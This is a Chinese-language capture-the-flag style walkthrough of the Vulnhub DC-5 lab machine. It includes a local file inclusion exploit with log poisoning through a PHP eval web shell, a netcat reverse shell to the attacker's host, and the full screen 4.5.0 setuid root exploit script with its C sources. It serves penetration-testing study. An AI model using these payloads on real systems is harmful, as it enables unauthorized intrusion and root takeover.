Vulnhub DC-5靶机渗透
信息搜集
老样子,先找到靶机IP和扫描靶机
nmap -sP 192.168.146.0/24 #找靶机ip
nmap -sS -Pn -A 192.168.146.141 #扫描端口

这次开的是80、111端口,而不是22端口。
查一下rpcbind是什么。
rpcbind是一个RPC服务,主要是在nfs共享时候负责通知客户端,服务器的nfs端口号的。简单理解RPC就是一个中介服务。
尝试使用下面链接的方法收集信息,发现不可行。
https://medium.com/@Kan1shka9/hacklab-vulnix-walkthrough-b2b71534c0eb

直接访问web网站,扫描目录没什么发现。
但是contact us处,重复提交后有个很细微的变化。

再提交一次。

可以看到Copyright后的年份是不同的,这就很奇怪了。

猜测thankyou.php可能是包含了某个页面。fuzz一下,找到了正确的参数file参数,一下就找到了LFI(本地文件包含)漏洞。
getFlag
上面已经说找到了本地文件包含漏洞,那么我们就来利用一下。

直接伪协议走一波读thankyou.php的源码看看。
http://192.168.146.142/thankyou.php?file=php://filter/read=convert.base64-encode/resource=thankyou.php

base64解密一下,果然是直接include了一个文件。

现在就有思路了:include包含文件,会将文件内容当作php代码解析,那么就可以直接包含日志文件getshell。

但是这里要注意一点:如果使用浏览器直接构造的PHP一句话中,其中的特殊字符会被浏览器进行URL转义,导致无法getshell。

所以这里我们可以选择curl,或者直接抓包修改上传
curl -v "http://192.168.146.142/thankyou.php?file=<?php @eval($_POST\[A1oe\]);?>"或者
访问http://192.168.146.142/thankyou.php?file=/var/log/nginx/access.log

很好看来是解析了,直接蚁剑连上。

为了后续方便提权,反弹一个shell
nc 192.168.146.131 4444 -c /bin/bash

非交互式shell很难用,所以为了方便转换为交互式shell(可以得知该靶机装有python环境)
python -c 'import pty; pty.spawn("/bin/bash")'
接下来就该提权了,尝试使用suid提权。
find / -perm -u=s -type f 2>/dev/null

然后大概搜一下不大了解的命令,搜到screen命令时,可以看到它可以执行shell。


然后从这里入手,searchsploit直接搜一下有没有现成的利用工具。
看一眼这个sh脚本
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."

cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshellr
流程很简单,使用libhax.c生成一个动态链接库,再用rootshell.c生成一个获取权限的文件rootshell。然后用umask命令用来设置新建文件权限为777,然后就可以使用screen来提权了。
将这个脚本直接上传来执行,发现执行不了。

看来只能试试手动执行了。(libhax.c和rootshell.c上面的代码中有)
root@kali:~# vi libhax.c
root@kali:~# gcc -fPIC -shared -ldl -o libhax.so libhax.c
root@kali:~# vi rootshell.c
root@kali:~# gcc -o rootshell rootshell.c
上传libhax.so和rootshell到靶机。(蚁剑直接拖进去或者nc传输文件)然后按照shell脚本中的顺序执行命令即可。

成功getFlag
总结
本次玩靶机,学习了泄露rpcbind信息的方法(虽然无法利用)。还有就是温习了下LFI漏洞,学习了下suid提权下的screen提权。其他基本都是老套路了。

 浙公网安备 33010602011771号